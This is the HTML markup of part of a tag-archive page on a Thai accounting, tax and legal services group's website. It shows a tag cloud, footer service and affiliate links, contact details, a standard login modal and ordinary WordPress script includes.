<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%8a%e0%b8%99/" class="tag-cloud-link tag-link-819 tag-link-position-11" style="font-size: 8.8333333333333pt;" aria-label="กลุ่มบริษัท ธรรมนิติ จำกัด (มหาชน) (16 items)">กลุ่มบริษัท ธรรมนิติ จำกัด (มหาชน)</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-475 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="กลุ่มธรรมนิติ (20 items)">กลุ่มธรรมนิติ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b5/" class="tag-cloud-link tag-link-741 tag-link-position-13" style="font-size: 10pt;" aria-label="การประชุมคณะรัฐมนตรี (19 items)">การประชุมคณะรัฐมนตรี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="tag-cloud-link tag-link-106 tag-link-position-14" style="font-size: 8pt;" aria-label="การเงิน (14 items)">การเงิน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5/" class="tag-cloud-link tag-link-1633 tag-link-position-15" style="font-size: 8.8333333333333pt;" aria-label="ข้อมูลส่วนบุคคล (16 items)">ข้อมูลส่วนบุคคล</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-621 tag-link-position-16" style="font-size: 12.5pt;" aria-label="ครม. (27 items)">ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-963 tag-link-position-17" style="font-size: 8.8333333333333pt;" aria-label="ตลาดหลักทรัพย์ (16 items)">ตลาดหลักทรัพย์</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99/" class="tag-cloud-link tag-link-668 tag-link-position-18" style="font-size: 8.8333333333333pt;" aria-label="ที่ดิน (16 items)">ที่ดิน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 20.333333333333pt;" aria-label="ธรรมนิติ (83 items)">ธรรมนิติ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="ธุรกิจ (20 items)">ธุรกิจ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/" class="tag-cloud-link tag-link-123 tag-link-position-21" style="font-size: 11.333333333333pt;" aria-label="นักบัญชี (23 items)">นักบัญชี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 15.333333333333pt;" aria-label="นายจ้าง (41 items)">นายจ้าง</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b8%8b%e0%b8%b5-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94/" class="tag-cloud-link tag-link-407 tag-link-position-23" style="font-size: 10pt;" aria-label="บริษัท ดีไอทีซี จำกัด (19 items)">บริษัท ดีไอทีซี จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-162 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="บริษัท ตรวจสอบภายในธรรมนิติ จำกัด (24 items)">บริษัท ตรวจสอบภายในธรรมนิติ จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a-1/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3333333333333pt;" aria-label="บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด (17 items)">บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%8a%e0%b8%99/" class="tag-cloud-link tag-link-206 tag-link-position-26" style="font-size: 10.666666666667pt;" aria-label="บริษัท ธรรมนิติ จำกัด (มหาชน) (21 items)">บริษัท ธรรมนิติ จำกัด (มหาชน)</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 15pt;" aria-label="บัญชี (39 items)">บัญชี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 15.333333333333pt;" aria-label="ประกันสังคม (41 items)">ประกันสังคม</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1-%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-877 tag-link-position-29" style="font-size: 15.166666666667pt;" aria-label="ประชุม ครม. (40 items)">ประชุม ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/" class="tag-cloud-link tag-link-2217 tag-link-position-30" style="font-size: 8.3333333333333pt;" aria-label="ประมวลกฎหมายอาญา (15 items)">ประมวลกฎหมายอาญา</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-2120 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="ประมวลกฎหมายแพ่งและพาณิชย์ (28 items)">ประมวลกฎหมายแพ่งและพาณิชย์</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3/" class="tag-cloud-link tag-link-662 tag-link-position-32" style="font-size: 10pt;" aria-label="ผู้ประกอบการ (19 items)">ผู้ประกอบการ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99/" class="tag-cloud-link tag-link-1357 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="ผู้ประกันตน (20 items)">ผู้ประกันตน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9e-%e0%b8%a3-%e0%b8%9a-%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5/" class="tag-cloud-link tag-link-1632 tag-link-position-34" style="font-size: 8.8333333333333pt;" aria-label="พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล (16 items)">พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-143 tag-link-position-35" style="font-size: 22pt;" aria-label="ภาษี (104 items)">ภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" class="tag-cloud-link tag-link-241 tag-link-position-36" style="font-size: 8.8333333333333pt;" aria-label="ภาษีมูลค่าเพิ่ม (16 items)">ภาษีมูลค่าเพิ่ม</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a1%e0%b8%95%e0%b8%b4-%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-630 tag-link-position-37" style="font-size: 16.666666666667pt;" aria-label="มติ ครม. (49 items)">มติ ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-310 tag-link-position-38" style="font-size: 11.333333333333pt;" aria-label="ลดหย่อนภาษี (23 items)">ลดหย่อนภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87/" class="tag-cloud-link tag-link-112 tag-link-position-39" style="font-size: 16pt;" aria-label="ลูกจ้าง (45 items)">ลูกจ้าง</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-1342 tag-link-position-40" style="font-size: 10.666666666667pt;" aria-label="ลูกหนี้ (21 items)">ลูกหนี้</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3-cpd-account/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 8pt;" aria-label="วารสาร CPD &amp; Account (14 items)">วารสาร CPD &amp; Account</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3-hr-society-magazine/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 12.5pt;" aria-label="วารสาร HR Society magazine (27 items)">วารสาร HR Society magazine</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%a3/" class="tag-cloud-link tag-link-146 tag-link-position-43" style="font-size: 12.166666666667pt;" aria-label="วารสารเอกสารภาษีอากร (26 items)">วารสารเอกสารภาษีอากร</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%97%e0%b8%9a/" class="tag-cloud-link tag-link-1176 tag-link-position-44" style="font-size: 8.8333333333333pt;" aria-label="เงินสมทบ (16 items)">เงินสมทบ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="เจ้าหนี้ (14 items)">เจ้าหนี้</a></div>
</div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

		
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">Corporate Profile</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="/wp-content/uploads/2018/07/Corporate-profile-Dharmniti-2025.pdf" target="_blank" rel="noopener"><img width="298" height="96" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr.png" class="image wp-image-23618  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr.png 298w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-24x8.png 24w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-36x12.png 36w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-48x15.png 48w" sizes="(max-width: 298px) 100vw, 298px" /></a></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p style="font-size: 12px;"><a href="https://www.dharmniti.co.th/policy-terms-of-use/" target="_blank" rel="noopener">Privacy Notice</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1572511779896-2-0" target="_blank" rel="noopener">Disclaimer</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1720422577394-2-9" target="_blank" rel="noopener">CCTV Notice</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1720579554265-3-6" target="_blank" rel="noopener">Cookie Policy</a></p>
<p style="font-size: 12px;">Copyright ©2018 dharmniti.co.th All rights reserved.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-9" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริการ</p>
<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
<div id="text-3" class="widget widget_text">
<div class="textwidget" style="padding: 8px; font-size: 12px;">
<p><a href="https://www.dharmniti.co.th/services/legal-service/" target="_blank" rel="noopener">บริการกฎหมาย</a><br />
<a href="https://www.dharmniti.co.th/services/accounting-payroll-service/" target="_blank" rel="noopener">บริการจัดทำบัญชีและเงินเดือน</a><br />
<a href="https://www.dharmniti.co.th/services/audit-assurance-service/" target="_blank" rel="noopener">บริการตรวจสอบบัญชี</a><br />
<a href="https://www.dharmniti.co.th/services/internal-audit-service/">บริการตรวจสอบภายใน</a><br />
<a href="https://www.dharmniti.co.th/services/seminar-training/">บริการฝึกอบรมและสัมมนา</a><br />
<a href="https://www.dharmniti.co.th/services/it-service/">บริการออกแบบ พัฒนาเว็บไซต์และไอที</a><br />
<a href="https://www.dharmnitibook.com/">ร้านหนังสือออนไลน์ ธรรมนิติ</a><br />
<a href="http://magazine.dst.co.th/">สมัครสมาชิกวารสาร ธรรมนิติ</a><br />
<a href="https://www.dharmniti.co.th/poll/">แบบสำรวจ The Reflection</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="text-6" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริษัทในเครือ</p>
<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
<div id="text-3" class="widget widget_text">
<div class="textwidget" style="padding: 8px; font-size: 12px;">
<p><a href="https://www.dlo.co.th/" target="_blank" rel="noopener">บริษัท สำนักกฎหมายธรรมนิติ จำกัด</a><br />
<a href="https://www.dlo.co.th/" target="_blank" rel="noopener">บริษัท ธรรมนิติอินเตอร์เนชั่นแนล จำกัด</a><br />
<a href="http://www.dha.co.th" target="_blank" rel="noopener">บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด</a><br />
<a href="http://www.daa.co.th" target="_blank" rel="noopener">บริษัท สอบบัญชีธรรมนิติ จำกัด</a><br />
<a href="http://www.dir.co.th" target="_blank" rel="noopener">บริษัท ตรวจสอบภายในธรรมนิติ จำกัด</a><br />
<a href="http://www.dst.co.th" target="_blank" rel="noopener">บริษัท สำนักพัฒนาการบริหารธรรมนิติ จำกัด</a><br />
<a href="http://www.dst.co.th" target="_blank" rel="noopener">บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด</a><br />
<a href="https://www.dharmnitibook.com/" target="_blank" rel="noopener">บริษัท ธรรมนิติ เพรส จำกัด </a><br />
<a href="http://www.ditc.co.th" target="_blank" rel="noopener">บริษัท ดีไอทีซี จำกัด</a></p>
</div>
</div>
</div>
</div>
		</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="text-3" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริษัท ธรรมนิติ จำกัด (มหาชน)</p>
<p style="padding: 8px; font-size: 12px;">178 ซอยเพิ่มทรัพย์ (ประชาชื่น20) ถนนประชาชื่น แขวงบางซื่อ เขตบางซื่อ กรุงเทพมหานคร 10800</p>
<p style="padding: 0px 8px 8px 8px; font-size: 12px;"><img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-5.png" alt="Phone" width="30" height="30" /> โทรศัพท์ : (02) 596-0500<br />
<img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-4.png" alt="โทรสาร" width="30" height="30" /> โทรสาร : (02) 596-0539<br />
<img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-3.png" alt="E-mail" width="30" height="30" /> อีเมล์ : group@dharmniti.co.th</p>
<p><a style="padding-right: 15px;" href="https://line.me/R/ti/p/%40iku9875f" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/Line-1.png" alt="Line" width="42" height="42" /></a><a style="padding-right: 15px;" href="https://th-th.facebook.com/DharmnitiGroup/" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/facebook2.png" alt="Facebook" width="42" height="42" /></a><a style="padding-right: 15px;" href="https://www.blockdit.com/dharmniti" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/blockdit3.png" alt="Facebook" width="42" height="42" /></a><a href="https://www.linkedin.com/company/14453174/admin/" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/linkein4.png" alt="Facebook" width="42" height="42" /></a></p>
</div>
		</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->
	
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;"><strong>Copyright ©2026  dharmniti.co.th All rights reserved.</strong></p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9MZM86"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.dharmniti.co.th/logindharm/" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="5f9ea930ea" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" />                <input type="text" id="username" autofocus required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="5f9ea930ea" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" />                <input type="text" id="forgot-email" autofocus required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dharmniti.co.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"72","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.4' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.2.8' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.2.8' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1' id='isotope-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese 